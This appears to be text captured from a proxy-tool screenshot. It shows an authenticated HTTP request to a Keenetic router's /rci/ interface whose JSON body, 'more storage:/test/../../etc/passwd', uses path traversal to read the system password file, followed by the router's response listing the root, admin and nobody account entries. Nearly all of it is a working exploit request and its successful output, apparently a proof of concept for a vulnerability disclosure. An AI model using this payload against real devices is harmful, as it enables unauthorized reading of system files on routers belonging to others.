 Request
Pretty Raw Hex
\n
1 POST /rci/ HTTP/1.1
2 Host: my.keenetic.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: hu-HU,hu;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 47
9 Origin: http://my.keenetic.net
10 Authorization: Digest username="admin", realm="Keenetic Carrier",
nonce="sF8BAKvO6TFXzoIhMTgDCAG4kjud/TKj", uri="/rci/",
response="b07530fe0586c36795c5975b43660cb6", qop=auth,
nc=00000aaf, cnonce="86c88a6506326b12"
11 Connection: close
12 Referer: http://my.keenetic.net/a
13 Cookie: DFZUCLBFAT=MMACHFIUOFXXSOFC; _authorized=admin; sysmode=
router
14
15 {
"parse":"more storage:/test/../../etc/passwd"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Web server
3 Date: Fri, 02 Jan 1970 04:52:34 GMT
4 Content-Type: application/json
5 Content-Length: 294
6 Connection: close
7 Set-Cookie: _authorized=admin; Path=/
8 Expires: Fri, 02 Jan 1970 04:52:33 GMT
9 Cache-Control: no-cache
10 Ndm-Sysmode: router
11 X-Frame-Options: DENY
12 Ndm-Stage: 3
13
14 {
15 "parse":{
16 "message":[
17 "root:*:0:0:Keenetic Carrier, user \"root\":/:/bin/sh",
18
"admin:*:100:1000:Keenetic Carrier, user \"admin\":/tmp/mnt
:/bin/sh",
19
"nobody:*:65534:65534:Keenetic Carrier, user \"nobody\"::/b
in/nologin",
20 ""
21 ],
22 "prompt":"(config)"
23 }
24 }